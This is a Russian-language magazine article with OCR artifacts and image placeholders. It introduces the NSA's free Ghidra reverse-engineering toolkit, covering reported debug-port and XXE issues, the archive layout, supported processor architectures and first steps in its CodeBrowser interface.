

Полный каталог материалов с RSAC 2019 ты найдешь на сайте конференции. Если тебе приглянулось что-то интересное, что мы упустили в этом списке, не забудь поделиться находкой в комментариях! **ЭС** 

## CHON

#### НА ЧТО СПОСОБЕН БЕСПЛАТНЫЙ ТУЛКИТ ДЛЯ РЕВЕРСА, СОЗДАННЫЙ В АНБ

В марте 2019 года Агентство национальной безопасности США (NSA) опубликовало инструментарий для реверс-инжиниринга под названием Ghidra. Пару лет назад я уже слышал это название из утечек на сайте WikiLeaks и был весьма заинтересован, чем же пользуются в NSA для реверса. Настала пора удовлетворить любопытство и посмотреть, хороша ли бесплатная «Гидра» в сравнении с зарекомендовавшими себя инструментами.



#### Проблема доверия

АНБ в рамках программы Technology Transfer Program уже открыло исходные коды 32 проектов (полный список можно посмотреть на GitHub). Конечно, не обходится без шуточек о том, что АНБ будет использовать эти средства для слежения за пользователями. С одной стороны, конечно, код продуктов открыт, а их пользователи достаточно хардкорны, чтобы не полениться провести аудит. С другой — первый же косяк нашелся сразу после релиза Ghidra. Британский ИБ-эксперт и глава Hacker House Мэттью Хики (Matthew Hickеу) заметил, что в отладочном режиме инструмент Ghidra открывает и слушает порт 18001. Это позволяет подключиться к Ghidra удаленно, через JDWP, - разумеется, с целью все той же отладки. Хики отмечает, что исправить проблему совсем несложно - достаточно поменять строку 150 в файле

support/launch.sh со звездочки на 127.0.0.1. Постепенно всплывают и другие баги. Например, была найдена возможность эксплуатировать XXE при условии, что пользователь Ghidra откроет специально сформированный проект. Так что будь начеку!

Скачать Ghidra можно с официального сайта ghidra-sre.org, но есть небольшая проблема: сайт недоступен из российских сетей (и, по некоторым данным, из канадских). Но я думаю, что это не препятствие для читателей «Хакера». Можно воспользоваться любым VPN или на крайний случай Tor.



#### Архив Ghidra в распакованном виде

Итак, ты скачал архив ghidra\_9.0\_PUBLIC\_20190228 и распаковал его. Давай немного пробежимся по основным папкам и посмотрим, что в них.

Настоятельно рекомендую заглянуть в папку docs - там много информации о самой Ghidra, о разработке плагинов для нее и обзор основных возможностей в виде слайдов и документов PDF. Вся информация, естественно, на английском.

Далее идут папки с лицензиями - в них ничего интересного. В папке servег есть инструментарий для запуска сервера удаленной отладки. В папке support собраны вспомогательные инструменты, без которых программа работать не будет.

В папке Ghidra уже интереснее: в Processors можно ознакомиться со всеми поддерживаемыми архитектурами. Вот их полный список: 6502, 68000, 6805, 8051, 8085, AARCH64, ARM, Atmel, CR16, DATA, JVM, MIPS, PA-RISC, PIC, PowerPC, Sparc, TI MSP430, Toy, x86, Z80.

idra 9.0 PUBLIC 20190228 > ghidra 9.0 > Ghidra > Processors



#### Папки с инструкциями для разных архитектур

Настало время смотреть само приложение! Чтобы открыть Ghidra в Windows, запускаем ghidraRun.bat, в Linux - ghidraRun.sh. Проект написан в основном на Java, поэтому качай и ставь Java Runtime, если у тебя его нет.



#### Окно создания проекта

Первым делом нам предлагают создать проект, в который мы добавим нужные бинарные файлы для исследования. После этого становится активной иконка с зеленым драконом, которая и откроет для нас CodeBrowser основную среду для работы.



Сначала появляется окно с технической информацией о загружаемом файле, потом приглашение провести анализ и выбрать опции для него. Соглашаемся. Выглядит основной интерфейс довольно непривычно - во всяком случае, для меня.



#### CodeBrowser

И вот мы оказываемся в заголовке нашего файла. Перед нами структура IM-AGE DOS HEADER, а не точка входа. Интересно! Надо сказать, что все поля отображены корректно, да и выглядит все более-менее сносно и информа-ТИВНО.



#### **INFO**

При первом запуске приложения я столкнулся с немного неудобным отображением кода и других полей в различных окнах дизассемблера. Но все это можно настроить при помощи специальной кнопки Edit the listing fields в верхнем правом углу каждого окна.

Справа располагается окно декомпилятора, к нему мы еще вернемся. Там же есть вкладка Functions. Давай нажмем на нее.



#### **Вкладка Functions**

Здесь видим список функций с их сигнатурами - очень удобно, на мой взгляд. Давай выберем какую-нибудь функцию и посмотрим, что будет.

 $\Box$   $\times$ 

PUSH EBI





CodeBrowser: test:/vm1.exe

Начальный код дизассемблированной функции

Это самое начало функции с ее сигнатурой, передаваемые в нее значения и их типы, возвращаемое значение, конвенция вызова и сам дизассемблерный листинг. В самом верху есть кнопка Display Function Graph, я ее выделил на скриншоте. Жмем на нее.

